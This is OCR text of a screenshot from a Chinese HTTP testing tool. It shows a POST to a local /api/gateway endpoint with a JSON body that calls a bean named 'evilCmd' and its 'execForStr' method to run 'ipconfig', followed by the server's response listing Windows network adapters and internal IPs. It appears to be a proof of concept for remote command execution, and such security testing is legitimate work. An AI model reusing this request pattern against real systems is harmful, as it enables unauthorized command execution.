 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /api/gateway HTTP/1.1
2 Host ? : mylocalhost:48800
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Referer: http://127.0.0.1:48800/
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Priority: u=0, i
8 Origin: http://127.0.0.1:48800
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/
20100101 Firefox/135.0
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Content-Length auto : 7
13
14 {
插入标签 AI AI工具
15 "beanName": "evilCmd",
16 "methodName": "execForStr",
17 "params": {"arg0":["ipconfig"]}
18 }
Responses 2548bytes / 49ms 美化 编码 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 18 Feb 2025 13:11:08 GMT
4 Content-Length: 2548
5
6 {"statusCode":200,"errorMsg":null,"data":"\r\nWindows IP 配置
\r\n\r\n\r\n未知适配器 本地连接:\r\n\r\n   连接特定的 DNS 后
缀 . . . . . . . : \r\n   本地链接 IPv6 地址. . . . . . . . :
fe80::93:e109:3194:66e7%18\r\n   IPv4 地址 . . . . . . . . . . . .
: 2.0.0.1\r\n   子网掩码  . . . . . . . . . . . . : 255.255.255.
0\r\n   IPv4 地址 . . . . . . . . . . . . : 10.38.104.9\r\n   子网掩
码  . . . . . . . . . . . . : 255.255.255.0\r\n   默认网
关. . . . . . . . . . . . . : \r\n\r\n未知适配器 本地连接
2:\r\n\r\n   媒体状态  . . . . . . . . . . . . : 媒体已断开连接
\r\n   连接特定的 DNS 后缀 . . . . . . . : \r\n\r\n以太网适配器 以太
网:\r\n\r\n   媒体状态  . . . . . . . . . . . . : 媒体已断开连接
\r\n   连接特定的 DNS 后缀 . . . . . . . : \r\n\r\n以太网适配器 以太
网 3:\r\n\r\n   媒体状态  . . . . . . . . . . . . : 媒体已断开连接
\r\n   连接特定的 DNS 后缀 . . . . . . . : \r\n\r\n无线局域网适配器
本地连接* 1:\r\n\r\n   媒体状态  . . . . . . . . . . . . : 媒体已断
开连接\r\n   连接特定的 DNS 后缀 . . . . . . . : \r\n\r\n无线局域网
适配器 本地连接* 2:\r\n\r\n   媒体状态  . . . . . . . . . . . . : 媒
体已断开连接\r\n   连接特定的 DNS 后缀 . . . . . . . : \r\n\r\n无线
局域网适配器 WLAN:\r\n\r\n   连接特定的 DNS 后缀 . . . . . . . :
\r\n   本地链接 IPv6 地址. . . . . . . . :